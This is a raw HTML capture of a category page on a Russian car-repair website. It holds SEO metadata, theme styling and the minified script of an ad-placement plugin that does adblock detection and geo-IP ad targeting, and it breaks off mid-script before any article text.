

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nadomkrat.ru/ustroistvo-avtomobiley/page/2
body_size: 27899
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='noindex, follow' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://nadomkrat.ru/wp-content/cache/autoptimize/css/autoptimize_ca76cbfcff7ad2981564355541352745.css" rel="stylesheet"><title>Устройство автомобилей</title><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Устройство автомобилей" /><meta property="og:url" content="https://nadomkrat.ru/ustroistvo-avtomobiley" /><meta property="og:site_name" content="НаДомкрат" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nadomkrat.ru/ustroistvo-avtomobiley","url":"https://nadomkrat.ru/ustroistvo-avtomobiley/page/2","name":"Устройство автомобилей","isPartOf":{"@id":"https://nadomkrat.ru/#website"},"breadcrumb":{"@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/page/2#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nadomkrat.ru/"},{"@type":"ListItem","position":2,"name":"Устройство автомобилей"}]},{"@type":"WebSite","@id":"https://nadomkrat.ru/#website","url":"https://nadomkrat.ru/","name":"НаДомкрат","description":"Ремонт и обслуживание автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nadomkrat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="НаДомкрат &raquo; Лента рубрики Устройство автомобилей" href="https://nadomkrat.ru/ustroistvo-avtomobiley/feed" /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7COpen+Sans+Condensed%3A300%2C300i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=0ef7040d429a49fe8f10c1cd3785f405'  media='all' /> <script type="text/javascript" src="https://nadomkrat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nadomkrat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://nadomkrat.ru/wp-json/wp/v2/categories/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nadomkrat.ru/xmlrpc.php?rsd" /><link rel="preload" href="https://nadomkrat.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><style>@media (min-width: 768px){.site-header{padding-top:80px}}@media (min-width: 768px){.site-header{padding-bottom:40px}}.site-logotype img{max-height:80px}.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}body{background-color:#f4f4f4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#000000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#000000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#000000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#000000}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#b20000}.child-categories ul li a{border-color:#b20000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#b20000}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#b20000}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#b20000}.post-box--card:hover{box-shadow: inset 0 0 0 1px #b20000}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #b20000}@media (min-width: 768px){.site-header{background-image: url("https://nadomkrat.ru/wp-content/uploads/2023/02/1661405999_38-oir-mobi-p-fon-sto-vkontakte-5.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:28px;text-transform:uppercase;}</style><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-32x32.png" sizes="32x32" /><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-180x180.png" /><meta name="msapplication-TileImage" content="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/nadomkrat.ru\/ip.html","get_ip":"https:\/\/nadomkrat.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof 